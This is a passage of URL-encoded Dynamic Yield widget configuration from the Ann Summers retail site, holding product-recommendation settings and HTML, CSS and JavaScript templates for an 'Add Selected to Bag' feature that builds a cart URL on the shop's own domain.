oll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Halloween","/halloween.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:275410,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Paired With Recs","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0",'{"conditions":[{"field":"categories","method":"equals","type":"string","relation":"OR","values":["Sex Toys"],"multi":true}],"relation":"AND","negation":false}',"Desktop%20Version","Smaller%20Images","%3Cdiv%20id=%22vertical_recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%3Cdiv%20class=%22title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendation%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%20d-flex%20mb-2%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20type=%22checkbox%22%20id=%22$%7BName%7D%22%20name=%22$%7BName%7D%22%20data-listprice=%22$%7Bwas_price%7D%22%20data-price=%22$%7Bprice%7D%22%20value=%22$%7BItem_id%7D%22%20class=%22checkbox%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Clabel%20class=%22m-0%22%20for=%22$%7BName%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_item_$%7BdyVariationId%7D%22%20aria-label=%22$%7BName%7D%20(opens%20in%20new%20window)%22%20target=%22_blank%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20href=%22$%7Burl%7D%22%20class=%22rec_image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22img_$%7BdyVariationId%7D%22%20src=%22$%7BImage_url%7D%22%20alt=%22$%7BName%7D%20image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_name%22%3E$%7BName%7D%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/label%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendation%7D%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0%20%7B%0A%20%20%20%20padding-top:40px;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2012.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2017.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","DYO.waitForElement('#vertical_recs_$%7BdyVariationId%7D',%20function()%20%7B%0A%20%20%20%20%0A%20%20%20%20var%20POSITION_PREFIX%20=%20'1';%0A%20%20%20%20var%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0A%20%20%20%20var%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0A%20%20%20%20var%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0A%20%20%20%20console.log('Checkboxes%20initialized');%0A%20%20%20%20const%20checkboxes%20=%20document.querySelectorAll('.checkbox');%0A%20%20%20%20const%20addToCartInput%20=%20document.querySelector('.add-to-cart-url');%0A%20%20%20%20const%20addToCartButton%20=%20document.querySelector('.add-to-cart');%0A%20%20%20%20const%20originalButton%20=%20document.querySelector('.cart-and-ipay');%20%0A%20%20%20%20const%20stickyOriginalButton%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.ds-row.cart-and-ipay');%0A%20%20%20%20const%20stickyPdpPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.sales%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpPrice%20=%20stickyPdpPrice%20?%20stickyPdpPrice.textContent.trim()%20:%20'';%0A%0A%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpListPrice%20=%20'';%0A%20%20%20%20if%20(stickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20const%20listPriceNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20originalStickyPdpListPrice%20=%20listPriceNode%20?%20listPriceNode.textContent.trim()%20:%20'';%0A%20%20%20%20%7D%0A%0A%0A%20%20%20%20var%20container%20=%20document.getElementById('vertical_recs_$%7BdyVariationId%7D');%0A%20%20%20%20%0A%20%20%20%20addCurrencyToPrices();%0A%20%20%20%20formatPriceReviews();%0A%0A%20%20%20%20//%20Create%20the%20%22Add%20to%20Bag%22%20link%0A%20%20%20%20const%20addToBagLink%20=%20document.createElement('a');%0A%20%20%20%20addToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-tertiary%20ds-button-block';%0A%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20addToBagLink.href%20=%20'';%0A%20%20%20%20addToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%20%20%20%20%0A%20%20%20%20//%20Create%20the%20%22Sticky%20Add%20to%20Bag%22%20link%0A%20%20%20%20const%20stickyAddToBagLink%20=%20document.createElement('a');%0A%20%20%20%20stickyAddToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-block';%0A%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20stickyAddToBagLink.href%20=%20'';%0A%20%20%20%20stickyAddToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%0A%20%20%20%20%20%20%20%20//%20Insert%20it%20after%20the%20originalButton%0A%20%20%20%20if%20(originalButton%20&&%20originalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20originalButton.parentNode.insertBefore(addToBagLink,%20originalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(stickyOriginalButton%20&&%20stickyOriginalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20stickyOriginalButton.parentNode.insertBefore(stickyAddToBagLink,%20stickyOriginalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20const%20target%20=%20document.querySelector(%0A%20%20%20%20%20%20%20%20'div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg'%0A%20%20%20%20%20%20);%0A%0A%20%20%20%20%20%20if%20(!target)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Element%20not%20found.');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.attributeName%20===%20'class')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20hasHide%20=%20target.classList.contains('hide');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('Class%20%22hide%22%20is%20now%20'%20+%20(hasHide%20?%20'present'%20:%20'removed'));%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20observer.observe(target,%20%7B%20attributes:%20true%20%7D);%0A%20%20%20%20%20%20%20%20console.log('Monitoring%20class%20changes%20on%20target%20element%20(%E2%89%A41023px)...');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20console.log('Viewport%20is%20wider%20than%201023px.%20Observer%20not%20started.');%0A%20%20%20%20%7D%0A%0A%20%20%20%20function%20updateAddToCartUrl()%20%7B%0A%20%20%20%20%20%20%20%20console.log('Checkbox%20changed,%20updating%20URL');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.value);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedListPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.listprice);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.price);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20totalList%20=%20selectedListPriceValues%0A%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20total%20=%20selectedPriceValues%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%0A%20%20%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20%20%20//%20const%20originalStickyPdpPrice%20=%20stickyPdpPrice.textContent;%0A%20%20%20%20%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%20%20%20%20%20%20%20%20//%20%E2%9C%85%20Always%20update%20sticky%20price,%20no%20matter%20how%20many%20are%20selected%0A%20%20%20%20%20%20%20%20if%20(stickyPdpPrice%20&&%20originalStickyPdpPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalPriceValue%20=%20priceValue%20+%20total;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyPdpPrice.textContent%20=%20currencySymbol%20+%20totalPriceValue.toFixed(2);%0A%20%20%20%20%20%20%20%20%7D%20%0A%0A%20%20%20%20%20%20%20%20if%20(stickyPdpListPrice%20&&%20originalStickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpListPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalListPriceValue%20=%20priceValue%20+%20totalList;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20newPriceText%20=%20'%20'%20+%20currencySymbol%20+%20totalListPriceValue.toFixed(2)%20+%20'%20';%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceTextNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(priceTextNode)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20priceTextNode.textContent%20=%20newPriceText;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Show/hide%20buttons%20and%20build%20URL%20based%20on%20selection%0A%20%20%20%20%20%20%20%20if%20(selectedValues.length%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20baseUrl%20=%20'https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProducts';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20pdpId%20=%20addToCartButton.getAttribute('data-pid');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemids%20=%20selectedValues.join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemqty%20=%20selectedValues.map(()%20=%3E%201).join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20fullUrl%20=%20baseUrl%20+%20'?itemids='%20+%20pdpId%20+%20','%20+%20itemids%20+%20'&itemqty=1,'%20+%20itemqty;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%2